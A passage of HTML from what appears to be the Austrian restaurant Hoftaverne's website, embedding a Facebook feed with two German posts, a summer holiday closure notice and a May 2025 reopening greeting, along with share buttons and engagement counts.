							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-square" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-facebook-square fa-w-14 "><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>							<span class="cff-screenreader">Auf Facebook teilen</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1273380384575827" target="_blank" rel="nofollow noopener" class="cff-twitter-icon">
							<svg  class="svg-inline--fa fa-twitter fa-w-16 " aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							<span class="cff-screenreader">Auf Twitter teilen</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1273380384575827&#038;title=%09Liebe%20G%C3%A4ste%20wir%20g%C3%B6nnen%20uns%20eine%20Auszeit%20und%20haben%20von%2018.Juli%20bis%207.%20August%20Urlaub%21Am%20Freitag%20den%208.%20August%20ab%2017.00%20sind%20wir%20wie%20gewohnt%20wieder%20f%C3%BCr%20Sie%20da%21%20%09%09" target="_blank" rel="nofollow noopener" class="cff-linkedin-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="linkedin-in" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-linkedin-in fa-w-14 "><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>							<span class="cff-screenreader">Auf LinkedIn teilen</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1273380384575827%20-%20%0A%09Liebe%20G%C3%A4ste%20wir%20g%C3%B6nnen%20uns%20eine%20Auszeit%20und%20haben%20von%2018.Juli%20bis%207.%20August%20Urlaub%21Am%20Freitag%20den%208.%20August%20ab%2017.00%20sind%20wir%20wie%20gewohnt%20wieder%20f%C3%BCr%20Sie%20da%21%20%09%0A%09" target="_blank" rel="nofollow noopener" class="cff-email-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="envelope" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-envelope fa-w-16 "><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							<span class="cff-screenreader">Per E-Mail teilen</span>
						</a>
									<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-play fa-w-14 "><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>				</div>
					</div>
	</div>
	<div class="cff-view-comments-wrap">
	<a href="javaScript:void(0);" class="cff-view-comments " style="color:#4c4c4c;background-color:#ffffff;"  id="353197631490677_1273380384575827">
		<span class="cff-screenreader">Kommentare anzeigen</span>
		<ul class="cff-meta cff-light">
			<li class="cff-likes">
												<span class="cff-likes cff-reaction-one cff-icon">
									<span class="cff-screenreader">likes</span>
								<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Like" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M104 224H24c-13.255 0-24 10.745-24 24v240c0 13.255 10.745 24 24 24h80c13.255 0 24-10.745 24-24V248c0-13.255-10.745-24-24-24zM64 472c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zM384 81.452c0 42.416-25.97 66.208-33.277 94.548h101.723c33.397 0 59.397 27.746 59.553 58.098.084 17.938-7.546 37.249-19.439 49.197l-.11.11c9.836 23.337 8.237 56.037-9.308 79.469 8.681 25.895-.069 57.704-16.382 74.757 4.298 17.598 2.244 32.575-6.148 44.632C440.202 511.587 389.616 512 346.839 512l-2.845-.001c-48.287-.017-87.806-17.598-119.56-31.725-15.957-7.099-36.821-15.887-52.651-16.178-6.54-.12-11.783-5.457-11.783-11.998v-213.77c0-3.2 1.282-6.271 3.558-8.521 39.614-39.144 56.648-80.587 89.117-113.111 14.804-14.832 20.188-37.236 25.393-58.902C282.515 39.293 291.817 0 312 0c24 0 72 8 72 81.452z"></path></svg>								</span>
											<span class="cff-count">7</span>
			</li>

					<li class="cff-shares">
			<span class="cff-icon cff-share">
				<span class="cff-screenreader">Shares:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M564.907 196.35L388.91 12.366C364.216-13.45 320 3.746 320 40.016v88.154C154.548 130.155 0 160.103 0 331.19c0 94.98 55.84 150.231 89.13 174.571 24.233 17.722 58.021-4.992 49.68-34.51C100.937 336.887 165.575 321.972 320 320.16V408c0 36.239 44.19 53.494 68.91 27.65l175.998-184c14.79-15.47 14.79-39.83-.001-55.3zm-23.127 33.18l-176 184c-4.933 5.16-13.78 1.73-13.78-5.53V288c-171.396 0-295.313 9.707-243.98 191.7C72 453.36 32 405.59 32 331.19 32 171.18 194.886 160 352 160V40c0-7.262 8.851-10.69 13.78-5.53l176 184a7.978 7.978 0 0 1 0 11.06z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"></path></svg>				</span>
			<span class="cff-count">1</span>
		</li>
				<li class="cff-comments">
			<span class="cff-icon cff-comment">
				<span class="cff-screenreader">Kommentare:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg>				</span>
			<span class="cff-count">2</span>
		</li>
				</ul>
	</a>
</div>


</div>
<div class="cff-comments-box cff-light cff-no-comments" data-cff-like-text="mögen das" data-cff-likes-text="mag das"  data-cff-reacted-text="reagiert darauf" data-cff-and-text="und" data-cff-other-text="andere/r" data-cff-others-text="andere" data-cff-reply-text="Antwort" data-cff-replies-text="Antworten" data-num="4" data-cff-meta-link-color="#ad0000" data-cff-hide-avatars="1" data-cff-expand-comments="" data-cff-post-tags="on"><p class="cff-comment-likes cff-likes"  style="color:#4c4c4c;background-color:#ffffff;" ></p><p class="cff-comments cff-comment-on-facebook"  style="color:#4c4c4c;background-color:#ffffff;" ><span>2 Kommentare</span><a href="https://www.facebook.com/353197631490677_1273380384575827" target="_blank" rel="nofollow noopener"  style="color:#ad0000;" ><span class="cff-icon"><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span>Auf Facebook kommentieren</a></p><div class="cff-comments-wrap"  style="color:#4c4c4c;background-color:#ffffff;" ></div></div></div><div class="cff-item cff-photo-post cff-box cff-shadow author-hoftaverne cff-353197631490677 cff-new" id="cff_353197631490677_1230260208887845" data-page-id="353197631490677" data-cff-timestamp="1748007543" data-object-id="1230256918888174" data-cff-from="353197631490677" style="z-index: 10;background-color: #fff; border-radius: 4px; "><p  style="color:#4c4c4c;font-size:16px;"  class="cff-post-text">
	<span class="cff-text" data-color="ad0000">Fit und ausgeruht geht es bei uns wieder weiter! Wir freuen uns!😊 	</span>
	<span class="cff-expand">... <a href="#"  style="color:#ad0000;" ><span class="cff-more">Mehr Lesen</span><span class="cff-less">Weniger Lesen</span></a></span>
</p>
<div class="cff-date  cff-date-below"  style="color:#4c4c4c;" >
	im Mai 2025 </div><div class="cff-media-wrap"><div class="cff-photo nofancybox"  data-cff-page-name="Hoftaverne" data-cff-post-time="Mai 2025" data-img-src-set="[{&quot;130&quot;:&quot;https:\/\/scontent-dus1-1.xx.fbcdn.net\/v\/t39.30808-6\/500035651_1230256925554840_5387972486473743185_n.jpg?stp=dst-jpg_p130x130_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=9cTnqmj46NgQ7kNvwGSjfiX&amp;_nc_oc=Adnm4ONWxX0rhYodRU1VFdnRM6OVPX1aIjte1DoWnBk6AWaVQwZD5uzY2yLra7Ft9u8&amp;_nc_zt=23&amp;_nc_ht=scontent-dus1-1.xx&amp;edm=AKIiGfEEAAAA&amp;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&amp;_nc_tpa=Q5bMBQFBW3UIqbjrtCr3PJg1Y-8iKGOpVvtsBiIq1J66l-3UrgUZ5iHuxBcObqQoTeR-kj10CXqIBRc__g&amp;oh=00_Afr-3kpQTjEbCCf-MnMQA5iA7Gj-re8B6gRhGuVryKv5vg&amp;oe=697A1447&quot;,&quot;720&quot;:&quot;https:\/\/scontent-dus1-1.xx.fbcdn.net\/v\/t39.30808-6\/500035651_1230256925554840_5387972486473743185_n.jpg?stp=dst-jpg_p720x720_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=9cTnqmj46NgQ7kNvwGSjfiX&amp;_nc_oc=Adnm4ONWxX0rhYodRU1VFdnRM6OVPX1aIjte1DoWnBk6AWaVQwZD5uzY2yLra7Ft9u8&amp;_nc_zt=23&amp;_nc_ht=scontent-dus1-1.xx&amp;edm=AKIiGfEEAAAA&amp;_nc_gid=LLv3UKUep_5lIDj1uWHB3w&amp;_nc_tpa=Q5bMBQGjnVhgPQTpDR11V0LaFif4IZauaS4ivpfziRFAt5snZ2jiinnkNXENesSQ-C68gZm6mgonV1zH8w&amp;oh=00_AfodYy1Jr3Zom95gHvRtWyl8FgxG7b58X3EVSLx37U3Pvw&amp;oe=697A1447&quot;}]" href="https://www.facebook.com/photo.php?fbid=1230256918888174&amp;set=a.588144726432733&amp;type=3" target="_blank" rel="nofollow noopener"><img decoding="async" src="https://hoftaverne.co.at/wp-content/plugins/custom-facebook-feed-pro/assets/img/placeholder.png" data-orig-source="https://scontent-dus1-1.xx.fbcdn.net/v/t39.30808-6/500035651_1230256925554840_5387972486473743185_n.jpg?stp=dst-jpg_p720x720_tt6&_nc_cat=105&ccb=1-7&_nc_sid=833d8c&_nc_ohc=9cTnqmj46NgQ7kNvwGSjfiX&_nc_oc=Adnm4ONWxX0rhYodRU1VFdnRM6OVPX1aIjte1DoWnBk6AWaVQwZD5uzY2yLra7Ft9u8&_nc_zt=23&_nc_ht=scontent-dus1-1.xx&edm=AKIiGfEEAAAA&_nc_gid=LLv3UKUep_5lIDj1uWHB3w&_nc_tpa=Q5bMBQGjnVhgPQTpDR11V0LaFif4IZauaS4ivpfziRFAt5snZ2jiinnkNXENesSQ-C68gZm6mgonV1zH8w&oh=00_AfodYy1Jr3Zom95gHvRtWyl8FgxG7b58X3EVSLx37U3Pvw&oe=697A1447" alt="Fit und ausgeruht geht es bei uns wieder weiter! Wir freuen uns!😊" data-querystring="stp=dst-jpg_p720x720_tt6&_nc_cat=105&ccb=1-7&_nc_sid=833d8c&_nc_ohc=9cTnqmj46NgQ7kNvwGSjfiX&_nc_oc=Adnm4ONWxX0rhYodRU1VFdnRM6OVPX1aIjte1DoWnBk6AWaVQwZD5uzY2yLra7Ft9u8&_nc_zt=23&_nc_ht=scontent-dus1-1.xx&edm=AKIiGfEEAAAA&_nc_gid=LLv3UKUep_5lIDj1uWHB3w&_nc_tpa=Q5bMBQGjnVhgPQTpDR11V0LaFif4IZauaS4ivpfziRFAt5snZ2jiinnkNXENesSQ-C68gZm6mgonV1zH8w&oh=00_AfodYy1Jr3Zom95gHvRtWyl8FgxG7b58X3EVSLx37U3Pvw&oe=697A1447" data-ratio="1200" class="cff-multi-image cff-feed-image" /></div></div>
<div class="cff-meta-wrap">
	<div class="cff-post-links">
			<a class="cff-viewpost-facebook" href="https://www.facebook.com/353197631490677_1230260208887845" title="Auf Facebook anzeigen" target="_blank" rel="nofollow noopener"  style="font-size:14px;color:#ad0000;" >
			Auf Facebook anzeigen		</a>
				<div class="cff-share-container">
							<span class="cff-dot"  style="font-size:14px;color:#ad0000;" >&middot;</span>
								<a
				class="cff-share-link"
				href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1230260208887845"
				title="Teilen"
				 style="font-size:14px;color:#ad0000;" >
					Teilen				</a>
				<div class="cff-share-tooltip">
																<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1230260208887845" target="_blank" rel="nofollow noopener" class="cff-facebook-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-square" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-facebook-square fa-w-14 "><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>							<span class="cff-screenreader">Auf Facebook teilen</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1230260208887845" target="_blank" rel="nofollow noopener" class="cff-twitter-icon">
							<svg  class="svg-inline--fa fa-twitter fa-w-16 " aria-hidden="true" aria-label="twitter logo" data-fa-processed="" data-prefix="fab" data-icon="twitter" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>							<span class="cff-screenreader">Auf Twitter teilen</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1230260208887845&#038;title=%09Fit%20und%20ausgeruht%20geht%20es%20bei%20uns%20wieder%20weiter%21%20Wir%20freuen%20uns%21%F0%9F%98%8A%20%09%09" target="_blank" rel="nofollow noopener" class="cff-linkedin-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fab" data-icon="linkedin-in" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-linkedin-in fa-w-14 "><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>							<span class="cff-screenreader">Auf LinkedIn teilen</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F353197631490677_1230260208887845%20-%20%0A%09Fit%20und%20ausgeruht%20geht%20es%20bei%20uns%20wieder%20weiter%21%20Wir%20freuen%20uns%21%F0%9F%98%8A%20%09%0A%09" target="_blank" rel="nofollow noopener" class="cff-email-icon">
							<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="envelope" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-envelope fa-w-16 "><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>							<span class="cff-screenreader">Per E-Mail teilen</span>
						</a>
									<svg  aria-hidden="true" focusable="false" data-prefix="fas" data-icon="play" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-play fa-w-14 "><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>				</div>
					</div>
	</div>
	<div class="cff-view-comments-wrap">
	<a href="javaScript:void(0);" class="cff-view-comments " style="color:#4c4c4c;background-color:#ffffff;"  id="353197631490677_1230260208887845">
		<span class="cff-screenreader">Kommentare anzeigen</span>
		<ul class="cff-meta cff-light">
			<li class="cff-likes">
												<span class="cff-likes cff-reaction-one cff-icon">
									<span class="cff-screenreader">likes</span>
								<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Like" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M496.656 285.683C506.583 272.809 512 256 512 235.468c-.001-37.674-32.073-72.571-72.727-72.571h-70.15c8.72-17.368 20.695-38.911 20.695-69.817C389.819 34.672 366.518 0 306.91 0c-29.995 0-41.126 37.918-46.829 67.228-3.407 17.511-6.626 34.052-16.525 43.951C219.986 134.75 184 192 162.382 203.625c-2.189.922-4.986 1.648-8.032 2.223C148.577 197.484 138.931 192 128 192H32c-17.673 0-32 14.327-32 32v256c0 17.673 14.327 32 32 32h96c17.673 0 32-14.327 32-32v-8.74c32.495 0 100.687 40.747 177.455 40.726 5.505.003 37.65.03 41.013 0 59.282.014 92.255-35.887 90.335-89.793 15.127-17.727 22.539-43.337 18.225-67.105 12.456-19.526 15.126-47.07 9.628-69.405zM32 480V224h96v256H32zm424.017-203.648C472 288 472 336 450.41 347.017c13.522 22.76 1.352 53.216-15.015 61.996 8.293 52.54-18.961 70.606-57.212 70.974-3.312.03-37.247 0-40.727 0-72.929 0-134.742-40.727-177.455-40.727V235.625c37.708 0 72.305-67.939 106.183-101.818 30.545-30.545 20.363-81.454 40.727-101.817 50.909 0 50.909 35.517 50.909 61.091 0 42.189-30.545 61.09-30.545 101.817h111.999c22.73 0 40.627 20.364 40.727 40.727.099 20.363-8.001 36.375-23.984 40.727zM104 432c0 13.255-10.745 24-24 24s-24-10.745-24-24 10.745-24 24-24 24 10.745 24 24z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M104 224H24c-13.255 0-24 10.745-24 24v240c0 13.255 10.745 24 24 24h80c13.255 0 24-10.745 24-24V248c0-13.255-10.745-24-24-24zM64 472c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zM384 81.452c0 42.416-25.97 66.208-33.277 94.548h101.723c33.397 0 59.397 27.746 59.553 58.098.084 17.938-7.546 37.249-19.439 49.197l-.11.11c9.836 23.337 8.237 56.037-9.308 79.469 8.681 25.895-.069 57.704-16.382 74.757 4.298 17.598 2.244 32.575-6.148 44.632C440.202 511.587 389.616 512 346.839 512l-2.845-.001c-48.287-.017-87.806-17.598-119.56-31.725-15.957-7.099-36.821-15.887-52.651-16.178-6.54-.12-11.783-5.457-11.783-11.998v-213.77c0-3.2 1.282-6.271 3.558-8.521 39.614-39.144 56.648-80.587 89.117-113.111 14.804-14.832 20.188-37.236 25.393-58.902C282.515 39.293 291.817 0 312 0c24 0 72 8 72 81.452z"></path></svg>								</span>
											<span class="cff-count">4</span>
			</li>

					<li class="cff-shares">
			<span class="cff-icon cff-share">
				<span class="cff-screenreader">Shares:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M564.907 196.35L388.91 12.366C364.216-13.45 320 3.746 320 40.016v88.154C154.548 130.155 0 160.103 0 331.19c0 94.98 55.84 150.231 89.13 174.571 24.233 17.722 58.021-4.992 49.68-34.51C100.937 336.887 165.575 321.972 320 320.16V408c0 36.239 44.19 53.494 68.91 27.65l175.998-184c14.79-15.47 14.79-39.83-.001-55.3zm-23.127 33.18l-176 184c-4.933 5.16-13.78 1.73-13.78-5.53V288c-171.396 0-295.313 9.707-243.98 191.7C72 453.36 32 405.59 32 331.19 32 171.18 194.886 160 352 160V40c0-7.262 8.851-10.69 13.78-5.53l176 184a7.978 7.978 0 0 1 0 11.06z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z"></path></svg>				</span>
			<span class="cff-count">1</span>
		</li>
				<li class="cff-comments">
			<span class="cff-icon cff-comment">
				<span class="cff-screenreader">Kommentare:</span>
					<svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg>				</span>
			<span class="cff-count">0</span>
		</li>
				</ul>
	</a>
</div>


</div>
